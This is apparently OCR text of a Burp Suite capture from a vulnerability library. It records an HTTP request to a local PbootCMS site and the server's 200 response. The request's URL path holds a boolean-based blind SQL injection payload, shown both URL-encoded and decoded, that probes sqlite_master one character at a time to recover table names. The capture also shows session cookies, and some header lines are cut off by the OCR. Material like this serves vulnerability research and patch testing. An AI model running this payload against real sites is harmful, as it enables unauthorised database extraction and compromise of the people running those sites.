 Pretty Raw \n Actions
GET /?
domain/13')%0aand%0a(SELECT%0asubstr(tbl_name,1,1)%0aFROM%0asqlite_master%0aWHERE%0atype%3d'table'
%0aand%0atbl_name%0aNOT%0alike%0a'sqlite_%'%0alimit%0a1%0aoffset%0a0)%3d'a'--.html HTTP/1.1
Host: 127.0.0.1:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; r ox/91.0
Accept: text/html,application/xhtml+xml,application/xml;
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,
Accept-Encoding: gzip, deflate
Connection: close
Cookie: USER_NAME_COOKIE=wangyun; SID_1=fa9d2d85; SID_4
a0ot4qo59hebgtav566165dpgb; lg=cn; PbootSystem=gbvu7q0a
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
domain/13')
and
(SELECT
substr(tbl_name,1,1)
FROM
sqlite_master
WHERE
type='table'
and
tbl_name
NOT
like
'sqlite_%'
limit
1
offset
0)='a'--.html
Press 'F2' for focus
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Aug 2021 08:20:53 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-UA-Compatible: IE=edge,chrome=1
5 X-Powered-By: PbootCMS
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 20376
12
13 <!doctype html>
14 <html lang="zh">
15 <head>
16 <meta charset="utf-8">
17 <title>网站空间-域名空间-PbootCMS-永久开源免费的PHP企业网站开发建设管理系统</title>
18 <meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
19 <meta name="description" content="
PbootCMS是全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简洁、 强悍的可免费商用的PHP
CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，只要懂HTML就可快速开发企业网
站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发">
20 <meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
21 <link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
22 <link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
23 <link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
24 <link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
25 <link rel="stylesheet" href="/template/default/css/animate.css">
26 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
27 <script src="/template/default/js/jquery-1.12.4.min.js" ></script>
28 </head>
29 <body>
30
INSPECTOR
PeiQi文库